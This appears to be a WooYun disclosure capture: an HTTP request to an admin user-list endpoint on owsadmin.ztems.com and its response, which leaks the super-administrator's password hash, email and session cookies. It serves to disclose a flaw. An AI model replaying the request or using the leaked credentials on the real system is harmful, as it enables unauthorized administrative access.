 POST http://owsadmin.ztems.com/pages/manager/manager_list.aspx?action=manager_list_load&t=1438748053078 HTTP/1.1
x-requested-with: XMLHttpRequest
Accept-Language: zh-cn
Referer: http://owsadmin.ztems.com/pages/manager/manager_list.aspx
Accept: application/json, text/javascript, */*; q=0.01
Content-Type: application/x-www-form-urlencoded; charset=UTF-8
Accept-Encoding: gzip, deflate
User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 5.1; Trident/4.0; irai_install; .NET CLR 2.0.50727; .NET CLR 3.0.4506.2152; .NET CLR 3.5.30729; InfoPath.2; .NET4.0C; .NET4.0E; irai_
Host: owsadmin.ztems.com
Content-Length: 74
Proxy-Connection: Keep-Alive
Pragma: no-cache
Cookie: rewriteonline_cookie_sessionid=p2hsxy1hg3yabherqnrzhmjb; rewriteonline_cookie_login_userpwd=41DBE575F12B7B1A98AB2BAE0F567C3A; rewriteonline_cookie_user_name_remember=00066936; rewrite
username=admin&roleid=&page=1&pagesize=15&sortname=USER_NAME&sortorder=asc
View in Notepad
Get SyntaxView Transformer Headers TextView ImageView HexView WebView Auth Caching Cookies Raw JSON XML
Document is: 273 bytes.
{"Rows":[{"ROWNUMBER":"1","ID":"1","ROLE_ID":"超级管理员","ROLE_TYPE":"1","USER_NAME":"admin","USER_PWD":"C1CBD1E7FF4FF7AC49913DED48A942F2","REAL_NAME":"管理
员","TELEPHONE":"","EMAIL":"admin@zte.com.cn","IS_ENABLE":"1","CREATE_TIME":"2014/4/22 9:35:34"}],"Total":1}
www.wooyun.org